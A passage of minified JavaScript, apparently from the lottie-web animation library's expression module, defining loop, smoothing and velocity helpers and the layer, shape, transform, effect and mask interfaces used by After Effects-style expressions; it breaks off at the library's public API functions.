value=t,_needsRandom&&seedRandom(randSeed),this.frameExpressionId===elem.globalData.frameId&&"textSelector"!==this.propType?value:("textSelector"===this.propType&&(textIndex=this.textIndex,textTotal=this.textTotal,selectorValue=this.selectorValue),thisLayer||(text=elem.layerInterface.text,thisLayer=elem.layerInterface,thisComp=elem.comp.compInterface,toWorld=thisLayer.toWorld.bind(thisLayer),fromWorld=thisLayer.fromWorld.bind(thisLayer),fromComp=thisLayer.fromComp.bind(thisLayer),toComp=thisLayer.toComp.bind(thisLayer),mask=thisLayer.mask?thisLayer.mask.bind(thisLayer):null,fromCompToSurface=fromComp),transform||(transform=elem.layerInterface("ADBE Transform Group"),($bm_transform=transform)&&(anchorPoint=transform.anchorPoint)),4!==elemType||content||(content=thisLayer("ADBE Root Vectors Group")),effect||(effect=thisLayer(4)),(hasParent=!(!elem.hierarchy||!elem.hierarchy.length))&&!parent&&(parent=elem.hierarchy[0].layerInterface),time=this.comp.renderedFrame/this.comp.globalData.frameRate,needsVelocity&&(velocity=velocityAtTime(time)),expression_function(),this.frameExpressionId=elem.globalData.frameId,"shape"===scoped_bm_rt.propType&&(scoped_bm_rt=scoped_bm_rt.v),scoped_bm_rt)}return executeExpression}return ob.initiateExpression=initiateExpression,ob}(),expressionHelpers={searchExpressions:function(t,e,i){e.x&&(i.k=!0,i.x=!0,i.initiateExpression=ExpressionManager.initiateExpression,i.effectsSequence.push(i.initiateExpression(t,e,i).bind(i)))},getSpeedAtTime:function(t){var e=this.getValueAtTime(t),i=this.getValueAtTime(t+-.01),s=0;if(e.length){var a;for(a=0;a<e.length;a+=1)s+=Math.pow(i[a]-e[a],2);s=100*Math.sqrt(s)}else s=0;return s},getVelocityAtTime:function(t){if(void 0!==this.vel)return this.vel;var e,i,s=this.getValueAtTime(t),a=this.getValueAtTime(t+-.001);if(s.length)for(e=createTypedArray("float32",s.length),i=0;i<s.length;i+=1)e[i]=(a[i]-s[i])/-.001;else e=(a-s)/-.001;return e},getValueAtTime:function(t){return t*=this.elem.globalData.frameRate,(t-=this.offsetTime)!==this._cachingAtTime.lastFrame&&(this._cachingAtTime.lastIndex=this._cachingAtTime.lastFrame<t?this._cachingAtTime.lastIndex:0,this._cachingAtTime.value=this.interpolateValue(t,this._cachingAtTime),this._cachingAtTime.lastFrame=t),this._cachingAtTime.value},getStaticValueAtTime:function(){return this.pv},setGroupProperty:function(t){this.propertyGroup=t}};!function(){function t(t,e,i){if(!this.k||!this.keyframes)return this.pv;t=t?t.toLowerCase():"";var s,a,r,n,o,h=this.comp.renderedFrame,l=this.keyframes,p=l[l.length-1].t;if(h<=p)return this.pv;if(i?a=p-(s=e?Math.abs(p-elem.comp.globalData.frameRate*e):Math.max(0,p-this.elem.data.ip)):((!e||e>l.length-1)&&(e=l.length-1),s=p-(a=l[l.length-1-e].t)),"pingpong"===t){if(Math.floor((h-a)/s)%2!=0)return this.getValueAtTime((s-(h-a)%s+a)/this.comp.globalData.frameRate,0)}else{if("offset"===t){var d=this.getValueAtTime(a/this.comp.globalData.frameRate,0),c=this.getValueAtTime(p/this.comp.globalData.frameRate,0),u=this.getValueAtTime(((h-a)%s+a)/this.comp.globalData.frameRate,0),m=Math.floor((h-a)/s);if(this.pv.length){for(n=(o=new Array(d.length)).length,r=0;r<n;r+=1)o[r]=(c[r]-d[r])*m+u[r];return o}return(c-d)*m+u}if("continue"===t){var f=this.getValueAtTime(p/this.comp.globalData.frameRate,0),g=this.getValueAtTime((p-.001)/this.comp.globalData.frameRate,0);if(this.pv.length){for(n=(o=new Array(f.length)).length,r=0;r<n;r+=1)o[r]=f[r]+(f[r]-g[r])*((h-p)/this.comp.globalData.frameRate)/5e-4;return o}return f+(h-p)/.001*(f-g)}}return this.getValueAtTime(((h-a)%s+a)/this.comp.globalData.frameRate,0)}function e(t,e,i){if(!this.k)return this.pv;t=t?t.toLowerCase():"";var s,a,r,n,o,h=this.comp.renderedFrame,l=this.keyframes,p=l[0].t;if(p<=h)return this.pv;if(i?a=p+(s=e?Math.abs(elem.comp.globalData.frameRate*e):Math.max(0,this.elem.data.op-p)):((!e||e>l.length-1)&&(e=l.length-1),s=(a=l[e].t)-p),"pingpong"===t){if(Math.floor((p-h)/s)%2==0)return this.getValueAtTime(((p-h)%s+p)/this.comp.globalData.frameRate,0)}else{if("offset"===t){var d=this.getValueAtTime(p/this.comp.globalData.frameRate,0),c=this.getValueAtTime(a/this.comp.globalData.frameRate,0),u=this.getValueAtTime((s-(p-h)%s+p)/this.comp.globalData.frameRate,0),m=Math.floor((p-h)/s)+1;if(this.pv.length){for(n=(o=new Array(d.length)).length,r=0;r<n;r+=1)o[r]=u[r]-(c[r]-d[r])*m;return o}return u-(c-d)*m}if("continue"===t){var f=this.getValueAtTime(p/this.comp.globalData.frameRate,0),g=this.getValueAtTime((p+.001)/this.comp.globalData.frameRate,0);if(this.pv.length){for(n=(o=new Array(f.length)).length,r=0;r<n;r+=1)o[r]=f[r]+(f[r]-g[r])*(p-h)/.001;return o}return f+(f-g)*(p-h)/.001}}return this.getValueAtTime((s-(p-h)%s+p)/this.comp.globalData.frameRate,0)}function i(t,e){if(!this.k)return this.pv;if(t=.5*(t||.4),(e=Math.floor(e||5))<=1)return this.pv;var i,s,a=this.comp.renderedFrame/this.comp.globalData.frameRate,r=a-t,n=1<e?(a+t-r)/(e-1):1,o=0,h=0;for(i=this.pv.length?createTypedArray("float32",this.pv.length):0;o<e;){if(s=this.getValueAtTime(r+o*n),this.pv.length)for(h=0;h<this.pv.length;h+=1)i[h]+=s[h];else i+=s;o+=1}if(this.pv.length)for(h=0;h<this.pv.length;h+=1)i[h]/=e;else i/=e;return i}var s=TransformPropertyFactory.getTransformProperty;TransformPropertyFactory.getTransformProperty=function(t,e,i){var a=s(t,e,i);return a.dynamicProperties.length?a.getValueAtTime=function(t){console.warn("Transform at time not supported")}.bind(a):a.getValueAtTime=function(t){}.bind(a),a.setGroupProperty=expressionHelpers.setGroupProperty,a};var a=PropertyFactory.getProp;PropertyFactory.getProp=function(s,r,n,o,h){var l=a(s,r,n,o,h);l.kf?l.getValueAtTime=expressionHelpers.getValueAtTime.bind(l):l.getValueAtTime=expressionHelpers.getStaticValueAtTime.bind(l),l.setGroupProperty=expressionHelpers.setGroupProperty,l.loopOut=t,l.loopIn=e,l.smooth=i,l.getVelocityAtTime=expressionHelpers.getVelocityAtTime.bind(l),l.getSpeedAtTime=expressionHelpers.getSpeedAtTime.bind(l),l.numKeys=1===r.a?r.k.length:0,l.propertyIndex=r.ix;var p=0;return 0!==n&&(p=createTypedArray("float32",1===r.a?r.k[0].s.length:r.k.length)),l._cachingAtTime={lastFrame:initialDefaultFrame,lastIndex:0,value:p},expressionHelpers.searchExpressions(s,r,l),l.k&&h.addDynamicProperty(l),l};var r=ShapePropertyFactory.getConstructorFunction(),n=ShapePropertyFactory.getKeyframedConstructorFunction();function o(){}o.prototype={vertices:function(t,e){this.k&&this.getValue();var i=this.v;void 0!==e&&(i=this.getValueAtTime(e,0));var s,a=i._length,r=i[t],n=i.v,o=createSizedArray(a);for(s=0;s<a;s+=1)o[s]="i"===t||"o"===t?[r[s][0]-n[s][0],r[s][1]-n[s][1]]:[r[s][0],r[s][1]];return o},points:function(t){return this.vertices("v",t)},inTangents:function(t){return this.vertices("i",t)},outTangents:function(t){return this.vertices("o",t)},isClosed:function(){return this.v.c},pointOnPath:function(t,e){var i=this.v;void 0!==e&&(i=this.getValueAtTime(e,0)),this._segmentsLength||(this._segmentsLength=bez.getSegmentsLength(i));for(var s,a=this._segmentsLength,r=a.lengths,n=a.totalLength*t,o=0,h=r.length,l=0;o<h;){if(l+r[o].addedLength>n){var p=o,d=i.c&&o===h-1?0:o+1,c=(n-l)/r[o].addedLength;s=bez.getPointInSegment(i.v[p],i.v[d],i.o[p],i.i[d],c,r[o]);break}l+=r[o].addedLength,o+=1}return s||(s=i.c?[i.v[0][0],i.v[0][1]]:[i.v[i._length-1][0],i.v[i._length-1][1]]),s},vectorOnPath:function(t,e,i){t=1==t?this.v.c?0:.999:t;var s=this.pointOnPath(t,e),a=this.pointOnPath(t+.001,e),r=a[0]-s[0],n=a[1]-s[1],o=Math.sqrt(Math.pow(r,2)+Math.pow(n,2));return 0===o?[0,0]:"tangent"===i?[r/o,n/o]:[-n/o,r/o]},tangentOnPath:function(t,e){return this.vectorOnPath(t,e,"tangent")},normalOnPath:function(t,e){return this.vectorOnPath(t,e,"normal")},setGroupProperty:expressionHelpers.setGroupProperty,getValueAtTime:expressionHelpers.getStaticValueAtTime},extendPrototype([o],r),extendPrototype([o],n),n.prototype.getValueAtTime=function(t){return this._cachingAtTime||(this._cachingAtTime={shapeValue:shape_pool.clone(this.pv),lastIndex:0,lastTime:initialDefaultFrame}),t*=this.elem.globalData.frameRate,(t-=this.offsetTime)!==this._cachingAtTime.lastTime&&(this._cachingAtTime.lastIndex=this._cachingAtTime.lastTime<t?this._caching.lastIndex:0,this._cachingAtTime.lastTime=t,this.interpolateShape(t,this._cachingAtTime.shapeValue,this._cachingAtTime)),this._cachingAtTime.shapeValue},n.prototype.initiateExpression=ExpressionManager.initiateExpression;var h=ShapePropertyFactory.getShapeProp;ShapePropertyFactory.getShapeProp=function(t,e,i,s,a){var r=h(t,e,i,s,a);return r.propertyIndex=e.ix,r.lock=!1,3===i?expressionHelpers.searchExpressions(t,e.pt,r):4===i&&expressionHelpers.searchExpressions(t,e.ks,r),r.k&&t.addDynamicProperty(r),r}}(),TextProperty.prototype.getExpressionValue=function(t,e){var i=this.calculateExpression(e);if(t.t===i)return t;var s={};return this.copyData(s,t),s.t=i.toString(),s.__complete=!1,s},TextProperty.prototype.searchProperty=function(){var t=this.searchKeyframes(),e=this.searchExpressions();return this.kf=t||e,this.kf},TextProperty.prototype.searchExpressions=function(){if(this.data.d.x)return this.calculateExpression=ExpressionManager.initiateExpression.bind(this)(this.elem,this.data.d,this),this.addEffect(this.getExpressionValue.bind(this)),!0};var ShapeExpressionInterface=function(){function t(t,d,c){var u,m=[],f=t?t.length:0;for(u=0;u<f;u+=1)"gr"==t[u].ty?m.push(e(t[u],d[u],c)):"fl"==t[u].ty?m.push(i(t[u],d[u],c)):"st"==t[u].ty?m.push(s(t[u],d[u],c)):"tm"==t[u].ty?m.push(a(t[u],d[u],c)):"tr"==t[u].ty||("el"==t[u].ty?m.push(r(t[u],d[u],c)):"sr"==t[u].ty?m.push(n(t[u],d[u],c)):"sh"==t[u].ty?m.push(p(t[u],d[u],c)):"rc"==t[u].ty?m.push(o(t[u],d[u],c)):"rd"==t[u].ty?m.push(h(t[u],d[u],c)):"rp"==t[u].ty&&m.push(l(t[u],d[u],c)));return m}function e(e,i,s){var a=function(t){switch(t){case"ADBE Vectors Group":case"Contents":case 2:return a.content;default:return a.transform}};a.propertyGroup=function(t){return 1===t?a:s(t-1)};var r,n,o,h,l,p=(r=e,n=i,o=a.propertyGroup,(l=function(t){for(var e=0,i=h.length;e<i;){if(h[e]._name===t||h[e].mn===t||h[e].propertyIndex===t||h[e].ix===t||h[e].ind===t)return h[e];e+=1}if("number"==typeof t)return h[t-1]}).propertyGroup=function(t){return 1===t?l:o(t-1)},h=t(r.it,n.it,l.propertyGroup),l.numProperties=h.length,l.propertyIndex=r.cix,l._name=r.nm,l),d=function(t,e,i){function s(t){return 1==t?a:i(--t)}function a(e){return t.a.ix===e||"Anchor Point"===e?a.anchorPoint:t.o.ix===e||"Opacity"===e?a.opacity:t.p.ix===e||"Position"===e?a.position:t.r.ix===e||"Rotation"===e||"ADBE Vector Rotation"===e?a.rotation:t.s.ix===e||"Scale"===e?a.scale:t.sk&&t.sk.ix===e||"Skew"===e?a.skew:t.sa&&t.sa.ix===e||"Skew Axis"===e?a.skewAxis:void 0}return e.transform.mProps.o.setGroupProperty(s),e.transform.mProps.p.setGroupProperty(s),e.transform.mProps.a.setGroupProperty(s),e.transform.mProps.s.setGroupProperty(s),e.transform.mProps.r.setGroupProperty(s),e.transform.mProps.sk&&(e.transform.mProps.sk.setGroupProperty(s),e.transform.mProps.sa.setGroupProperty(s)),e.transform.op.setGroupProperty(s),Object.defineProperties(a,{opacity:{get:ExpressionPropertyInterface(e.transform.mProps.o)},position:{get:ExpressionPropertyInterface(e.transform.mProps.p)},anchorPoint:{get:ExpressionPropertyInterface(e.transform.mProps.a)},scale:{get:ExpressionPropertyInterface(e.transform.mProps.s)},rotation:{get:ExpressionPropertyInterface(e.transform.mProps.r)},skew:{get:ExpressionPropertyInterface(e.transform.mProps.sk)},skewAxis:{get:ExpressionPropertyInterface(e.transform.mProps.sa)},_name:{value:t.nm}}),a.ty="tr",a.mn=t.mn,a.propertyGroup=i,a}(e.it[e.it.length-1],i.it[i.it.length-1],a.propertyGroup);return a.content=p,a.transform=d,Object.defineProperty(a,"_name",{get:function(){return e.nm}}),a.numProperties=e.np,a.propertyIndex=e.ix,a.nm=e.nm,a.mn=e.mn,a}function i(t,e,i){function s(t){return"Color"===t||"color"===t?s.color:"Opacity"===t||"opacity"===t?s.opacity:void 0}return Object.defineProperties(s,{color:{get:ExpressionPropertyInterface(e.c)},opacity:{get:ExpressionPropertyInterface(e.o)},_name:{value:t.nm},mn:{value:t.mn}}),e.c.setGroupProperty(i),e.o.setGroupProperty(i),s}function s(t,e,i){function s(t){return 1===t?ob:i(t-1)}function a(t){return 1===t?h:s(t-1)}var r,n,o=t.d?t.d.length:0,h={};for(r=0;r<o;r+=1)n=r,Object.defineProperty(h,t.d[n].nm,{get:ExpressionPropertyInterface(e.d.dataProps[n].p)}),e.d.dataProps[r].p.setGroupProperty(a);function l(t){return"Color"===t||"color"===t?l.color:"Opacity"===t||"opacity"===t?l.opacity:"Stroke Width"===t||"stroke width"===t?l.strokeWidth:void 0}return Object.defineProperties(l,{color:{get:ExpressionPropertyInterface(e.c)},opacity:{get:ExpressionPropertyInterface(e.o)},strokeWidth:{get:ExpressionPropertyInterface(e.w)},dash:{get:function(){return h}},_name:{value:t.nm},mn:{value:t.mn}}),e.c.setGroupProperty(s),e.o.setGroupProperty(s),e.w.setGroupProperty(s),l}function a(t,e,i){function s(t){return 1==t?a:i(--t)}function a(e){return e===t.e.ix||"End"===e||"end"===e?a.end:e===t.s.ix?a.start:e===t.o.ix?a.offset:void 0}return a.propertyIndex=t.ix,e.s.setGroupProperty(s),e.e.setGroupProperty(s),e.o.setGroupProperty(s),a.propertyIndex=t.ix,a.propertyGroup=i,Object.defineProperties(a,{start:{get:ExpressionPropertyInterface(e.s)},end:{get:ExpressionPropertyInterface(e.e)},offset:{get:ExpressionPropertyInterface(e.o)},_name:{value:t.nm}}),a.mn=t.mn,a}function r(t,e,i){function s(t){return 1==t?r:i(--t)}r.propertyIndex=t.ix;var a="tm"===e.sh.ty?e.sh.prop:e.sh;function r(e){return t.p.ix===e?r.position:t.s.ix===e?r.size:void 0}return a.s.setGroupProperty(s),a.p.setGroupProperty(s),Object.defineProperties(r,{size:{get:ExpressionPropertyInterface(a.s)},position:{get:ExpressionPropertyInterface(a.p)},_name:{value:t.nm}}),r.mn=t.mn,r}function n(t,e,i){function s(t){return 1==t?r:i(--t)}var a="tm"===e.sh.ty?e.sh.prop:e.sh;function r(e){return t.p.ix===e?r.position:t.r.ix===e?r.rotation:t.pt.ix===e?r.points:t.or.ix===e||"ADBE Vector Star Outer Radius"===e?r.outerRadius:t.os.ix===e?r.outerRoundness:!t.ir||t.ir.ix!==e&&"ADBE Vector Star Inner Radius"!==e?t.is&&t.is.ix===e?r.innerRoundness:void 0:r.innerRadius}return r.propertyIndex=t.ix,a.or.setGroupProperty(s),a.os.setGroupProperty(s),a.pt.setGroupProperty(s),a.p.setGroupProperty(s),a.r.setGroupProperty(s),t.ir&&(a.ir.setGroupProperty(s),a.is.setGroupProperty(s)),Object.defineProperties(r,{position:{get:ExpressionPropertyInterface(a.p)},rotation:{get:ExpressionPropertyInterface(a.r)},points:{get:ExpressionPropertyInterface(a.pt)},outerRadius:{get:ExpressionPropertyInterface(a.or)},outerRoundness:{get:ExpressionPropertyInterface(a.os)},innerRadius:{get:ExpressionPropertyInterface(a.ir)},innerRoundness:{get:ExpressionPropertyInterface(a.is)},_name:{value:t.nm}}),r.mn=t.mn,r}function o(t,e,i){function s(t){return 1==t?r:i(--t)}var a="tm"===e.sh.ty?e.sh.prop:e.sh;function r(e){return t.p.ix===e?r.position:t.r.ix===e?r.roundness:t.s.ix===e||"Size"===e||"ADBE Vector Rect Size"===e?r.size:void 0}return r.propertyIndex=t.ix,a.p.setGroupProperty(s),a.s.setGroupProperty(s),a.r.setGroupProperty(s),Object.defineProperties(r,{position:{get:ExpressionPropertyInterface(a.p)},roundness:{get:ExpressionPropertyInterface(a.r)},size:{get:ExpressionPropertyInterface(a.s)},_name:{value:t.nm}}),r.mn=t.mn,r}function h(t,e,i){var s=e;function a(e){if(t.r.ix===e||"Round Corners 1"===e)return a.radius}return a.propertyIndex=t.ix,s.rd.setGroupProperty((function(t){return 1==t?a:i(--t)})),Object.defineProperties(a,{radius:{get:ExpressionPropertyInterface(s.rd)},_name:{value:t.nm}}),a.mn=t.mn,a}function l(t,e,i){function s(t){return 1==t?r:i(--t)}var a=e;function r(e){return t.c.ix===e||"Copies"===e?r.copies:t.o.ix===e||"Offset"===e?r.offset:void 0}return r.propertyIndex=t.ix,a.c.setGroupProperty(s),a.o.setGroupProperty(s),Object.defineProperties(r,{copies:{get:ExpressionPropertyInterface(a.c)},offset:{get:ExpressionPropertyInterface(a.o)},_name:{value:t.nm}}),r.mn=t.mn,r}function p(t,e,i){var s=e.sh;function a(t){if("Shape"===t||"shape"===t||"Path"===t||"path"===t||"ADBE Vector Shape"===t||2===t)return a.path}return s.setGroupProperty((function(t){return 1==t?a:i(--t)})),Object.defineProperties(a,{path:{get:function(){return s.k&&s.getValue(),s}},shape:{get:function(){return s.k&&s.getValue(),s}},_name:{value:t.nm},ix:{value:t.ix},propertyIndex:{value:t.ix},mn:{value:t.mn}}),a}return function(e,i,s){var a;function r(t){if("number"==typeof t)return a[t-1];for(var e=0,i=a.length;e<i;){if(a[e]._name===t)return a[e];e+=1}}return r.propertyGroup=s,a=t(e,i,r),r.numProperties=a.length,r}}(),TextExpressionInterface=function(t){var e;function i(){}return Object.defineProperty(i,"sourceText",{get:function(){t.textProperty.getValue();var i=t.textProperty.currentData.t;return void 0!==i&&(t.textProperty.currentData.t=void 0,(e=new String(i)).value=i||new String(i)),e}}),i},LayerExpressionInterface=function(){function t(t,e){var i=new Matrix;if(i.reset(),this._elem.finalTransform.mProp.applyToMatrix(i),this._elem.hierarchy&&this._elem.hierarchy.length){var s,a=this._elem.hierarchy.length;for(s=0;s<a;s+=1)this._elem.hierarchy[s].finalTransform.mProp.applyToMatrix(i);return i.applyToPointArray(t[0],t[1],t[2]||0)}return i.applyToPointArray(t[0],t[1],t[2]||0)}function e(t,e){var i=new Matrix;if(i.reset(),this._elem.finalTransform.mProp.applyToMatrix(i),this._elem.hierarchy&&this._elem.hierarchy.length){var s,a=this._elem.hierarchy.length;for(s=0;s<a;s+=1)this._elem.hierarchy[s].finalTransform.mProp.applyToMatrix(i);return i.inversePoint(t)}return i.inversePoint(t)}function i(t){var e=new Matrix;if(e.reset(),this._elem.finalTransform.mProp.applyToMatrix(e),this._elem.hierarchy&&this._elem.hierarchy.length){var i,s=this._elem.hierarchy.length;for(i=0;i<s;i+=1)this._elem.hierarchy[i].finalTransform.mProp.applyToMatrix(e);return e.inversePoint(t)}return e.inversePoint(t)}function s(){return[1,1,1,1]}return function(a){var r;function n(t){switch(t){case"ADBE Root Vectors Group":case"Contents":case 2:return n.shapeInterface;case 1:case 6:case"Transform":case"transform":case"ADBE Transform Group":return r;case 4:case"ADBE Effect Parade":case"effects":case"Effects":return n.effect}}n.toWorld=t,n.fromWorld=e,n.toComp=t,n.fromComp=i,n.sampleImage=s,n.sourceRectAtTime=a.sourceRectAtTime.bind(a);var o=getDescriptor(r=TransformExpressionInterface((n._elem=a).finalTransform.mProp),"anchorPoint");return Object.defineProperties(n,{hasParent:{get:function(){return a.hierarchy.length}},parent:{get:function(){return a.hierarchy[0].layerInterface}},rotation:getDescriptor(r,"rotation"),scale:getDescriptor(r,"scale"),position:getDescriptor(r,"position"),opacity:getDescriptor(r,"opacity"),anchorPoint:o,anchor_point:o,transform:{get:function(){return r}},active:{get:function(){return a.isInRange}}}),n.startTime=a.data.st,n.index=a.data.ind,n.source=a.data.refId,n.height=0===a.data.ty?a.data.h:100,n.width=0===a.data.ty?a.data.w:100,n.inPoint=a.data.ip/a.comp.globalData.frameRate,n.outPoint=a.data.op/a.comp.globalData.frameRate,n._name=a.data.nm,n.registerMaskInterface=function(t){n.mask=new MaskManagerInterface(t,a)},n.registerEffectsInterface=function(t){n.effect=t},n}}(),CompExpressionInterface=function(t){function e(e){for(var i=0,s=t.layers.length;i<s;){if(t.layers[i].nm===e||t.layers[i].ind===e)return t.elements[i].layerInterface;i+=1}return null}return Object.defineProperty(e,"_name",{value:t.data.nm}),(e.layer=e).pixelAspect=1,e.height=t.data.h||t.globalData.compSize.h,e.width=t.data.w||t.globalData.compSize.w,e.pixelAspect=1,e.frameDuration=1/t.globalData.frameRate,e.displayStartTime=0,e.numLayers=t.layers.length,e},TransformExpressionInterface=function(t){function e(t){switch(t){case"scale":case"Scale":case"ADBE Scale":case 6:return e.scale;case"rotation":case"Rotation":case"ADBE Rotation":case"ADBE Rotate Z":case 10:return e.rotation;case"ADBE Rotate X":return e.xRotation;case"ADBE Rotate Y":return e.yRotation;case"position":case"Position":case"ADBE Position":case 2:return e.position;case"ADBE Position_0":return e.xPosition;case"ADBE Position_1":return e.yPosition;case"ADBE Position_2":return e.zPosition;case"anchorPoint":case"AnchorPoint":case"Anchor Point":case"ADBE AnchorPoint":case 1:return e.anchorPoint;case"opacity":case"Opacity":case 11:return e.opacity}}if(Object.defineProperty(e,"rotation",{get:ExpressionPropertyInterface(t.r||t.rz)}),Object.defineProperty(e,"zRotation",{get:ExpressionPropertyInterface(t.rz||t.r)}),Object.defineProperty(e,"xRotation",{get:ExpressionPropertyInterface(t.rx)}),Object.defineProperty(e,"yRotation",{get:ExpressionPropertyInterface(t.ry)}),Object.defineProperty(e,"scale",{get:ExpressionPropertyInterface(t.s)}),t.p)var i=ExpressionPropertyInterface(t.p);return Object.defineProperty(e,"position",{get:function(){return t.p?i():[t.px.v,t.py.v,t.pz?t.pz.v:0]}}),Object.defineProperty(e,"xPosition",{get:ExpressionPropertyInterface(t.px)}),Object.defineProperty(e,"yPosition",{get:ExpressionPropertyInterface(t.py)}),Object.defineProperty(e,"zPosition",{get:ExpressionPropertyInterface(t.pz)}),Object.defineProperty(e,"anchorPoint",{get:ExpressionPropertyInterface(t.a)}),Object.defineProperty(e,"opacity",{get:ExpressionPropertyInterface(t.o)}),Object.defineProperty(e,"skew",{get:ExpressionPropertyInterface(t.sk)}),Object.defineProperty(e,"skewAxis",{get:ExpressionPropertyInterface(t.sa)}),Object.defineProperty(e,"orientation",{get:ExpressionPropertyInterface(t.or)}),e},ProjectInterface=function(){function t(t){this.compositions.push(t)}return function(){function e(t){for(var e=0,i=this.compositions.length;e<i;){if(this.compositions[e].data&&this.compositions[e].data.nm===t)return this.compositions[e].prepareFrame&&this.compositions[e].data.xt&&this.compositions[e].prepareFrame(this.currentFrame),this.compositions[e].compInterface;e+=1}}return e.compositions=[],e.currentFrame=0,e.registerComposition=t,e}}(),EffectsExpressionInterface=function(){function t(i,s,a,r){var n,o=[],h=i.ef.length;for(n=0;n<h;n+=1)5===i.ef[n].ty?o.push(t(i.ef[n],s.effectElements[n],s.effectElements[n].propertyGroup,r)):o.push(e(s.effectElements[n],i.ef[n].ty,r,l));function l(t){return 1===t?p:a(t-1)}var p=function(t){for(var e=i.ef,s=0,a=e.length;s<a;){if(t===e[s].nm||t===e[s].mn||t===e[s].ix)return 5===e[s].ty?o[s]:o[s]();s+=1}return o[0]()};return p.propertyGroup=l,"ADBE Color Control"===i.mn&&Object.defineProperty(p,"color",{get:function(){return o[0]()}}),Object.defineProperty(p,"numProperties",{get:function(){return i.np}}),p.active=p.enabled=0!==i.en,p}function e(t,e,i,s){var a=ExpressionPropertyInterface(t.p);return t.p.setGroupProperty&&t.p.setGroupProperty(s),function(){return 10===e?i.comp.compInterface(t.p.v):a()}}return{createEffectsInterface:function(e,i){if(e.effectsManager){var s,a=[],r=e.data.ef,n=e.effectsManager.effectElements.length;for(s=0;s<n;s+=1)a.push(t(r[s],e.effectsManager.effectElements[s],i,e));return function(t){for(var i=e.data.ef||[],s=0,r=i.length;s<r;){if(t===i[s].nm||t===i[s].mn||t===i[s].ix)return a[s];s+=1}}}}}}(),MaskManagerInterface=function(){function t(t,e){this._mask=t,this._data=e}return Object.defineProperty(t.prototype,"maskPath",{get:function(){return this._mask.prop.k&&this._mask.prop.getValue(),this._mask.prop}}),Object.defineProperty(t.prototype,"maskOpacity",{get:function(){return this._mask.op.k&&this._mask.op.getValue(),100*this._mask.op.v}}),function(e,i){var s,a=createSizedArray(e.viewData.length),r=e.viewData.length;for(s=0;s<r;s+=1)a[s]=new t(e.viewData[s],e.masksProperties[s]);return function(t){for(s=0;s<r;){if(e.masksProperties[s].nm===t)return a[s];s+=1}}}}(),ExpressionPropertyInterface=function(){var t={pv:0,v:0,mult:1},e={pv:[0,0,0],v:[0,0,0],mult:1};function i(t,e,i){Object.defineProperty(t,"velocity",{get:function(){return e.getVelocityAtTime(e.comp.currentFrame)}}),t.numKeys=e.keyframes?e.keyframes.length:0,t.key=function(s){if(t.numKeys){var a;a="s"in e.keyframes[s-1]?e.keyframes[s-1].s:"e"in e.keyframes[s-2]?e.keyframes[s-2].e:e.keyframes[s-2].s;var r="unidimensional"===i?new Number(a):Object.assign({},a);return r.time=e.keyframes[s-1].t/e.elem.comp.globalData.frameRate,r}return 0},t.valueAtTime=e.getValueAtTime,t.speedAtTime=e.getSpeedAtTime,t.velocityAtTime=e.getVelocityAtTime,t.propertyGroup=e.propertyGroup}function s(){return t}return function(a){return a?"unidimensional"===a.propType?function(e){e&&"pv"in e||(e=t);var s=1/e.mult,a=e.pv*s,r=new Number(a);return r.value=a,i(r,e,"unidimensional"),function(){return e.k&&e.getValue(),a=e.v*s,r.value!==a&&((r=new Number(a)).value=a,i(r,e,"unidimensional")),r}}(a):function(t){t&&"pv"in t||(t=e);var s=1/t.mult,a=t.pv.length,r=createTypedArray("float32",a),n=createTypedArray("float32",a);return r.value=n,i(r,t,"multidimensional"),function(){t.k&&t.getValue();for(var e=0;e<a;e+=1)r[e]=n[e]=t.v[e]*s;return r}}(a):s}}(),q5,r5;function SliderEffect(t,e,i){this.p=PropertyFactory.getProp(e,t.v,0,0,i)}function AngleEffect(t,e,i){this.p=PropertyFactory.getProp(e,t.v,0,0,i)}function ColorEffect(t,e,i){this.p=PropertyFactory.getProp(e,t.v,1,0,i)}function PointEffect(t,e,i){this.p=PropertyFactory.getProp(e,t.v,1,0,i)}function LayerIndexEffect(t,e,i){this.p=PropertyFactory.getProp(e,t.v,0,0,i)}function MaskIndexEffect(t,e,i){this.p=PropertyFactory.getProp(e,t.v,0,0,i)}function CheckboxEffect(t,e,i){this.p=PropertyFactory.getProp(e,t.v,0,0,i)}function NoValueEffect(){this.p={}}function EffectsManager(){}function EffectsManager(t,e){var i=t.ef||[];this.effectElements=[];var s,a,r=i.length;for(s=0;s<r;s++)a=new GroupEffect(i[s],e),this.effectElements.push(a)}function GroupEffect(t,e){this.init(t,e)}q5=function(){function t(t,e){return this.textIndex=t+1,this.textTotal=e,this.v=this.getValue()*this.mult,this.v}return function(e,i){this.pv=1,this.comp=e.comp,this.elem=e,this.mult=.01,this.propType="textSelector",this.textTotal=i.totalChars,this.selectorValue=100,this.lastValue=[1,1,1],this.k=!0,this.x=!0,this.getValue=ExpressionManager.initiateExpression.bind(this)(e,i,this),this.getMult=t,this.getVelocityAtTime=expressionHelpers.getVelocityAtTime,this.kf?this.getValueAtTime=expressionHelpers.getValueAtTime.bind(this):this.getValueAtTime=expressionHelpers.getStaticValueAtTime.bind(this),this.setGroupProperty=expressionHelpers.setGroupProperty}}(),r5=TextSelectorProp.getTextSelectorProp,TextSelectorProp.getTextSelectorProp=function(t,e,i){return 1===e.t?new q5(t,e,i):r5(t,e,i)},extendPrototype([DynamicPropertyContainer],GroupEffect),GroupEffect.prototype.getValue=GroupEffect.prototype.iterateDynamicProperties,GroupEffect.prototype.init=function(t,e){this.data=t,this.effectElements=[],this.initDynamicPropertyContainer(e);var i,s,a=this.data.ef.length,r=this.data.ef;for(i=0;i<a;i+=1){switch(s=null,r[i].ty){case 0:s=new SliderEffect(r[i],e,this);break;case 1:s=new AngleEffect(r[i],e,this);break;case 2:s=new ColorEffect(r[i],e,this);break;case 3:s=new PointEffect(r[i],e,this);break;case 4:case 7:s=new CheckboxEffect(r[i],e,this);break;case 10:s=new LayerIndexEffect(r[i],e,this);break;case 11:s=new MaskIndexEffect(r[i],e,this);break;case 5:s=new EffectsManager(r[i],e,this);break;default:s=new NoValueEffect(r[i],e,this)}s&&this.effectElements.push(s)}};var lottie={},_isFrozen=!1;function setLocationHref(t){locationHref=t}function searchAnimations(){!0===standalone?animationManager.searchAnimations(animationData,standalone,renderer):animationManager.searchAnimations()}function setSubframeRendering(t){subframeEnabled=t}function loadAnimation(t){return!0===standalone&&(t.animationData=JSON.parse(animationData)),animationManager.loadAnimation(t)}function setQuality(t){if("string"==typeof t)switch(t){case"high":defaultCurveSegments=200;break;case"medium":defaultCurveSegments=50;break;case"low":defaultCurveSegments=10}else!isNaN(t)&&1<t&&(defaultCurveSegments=t);roundValues(!(50<=defaultCurveSegments))}function 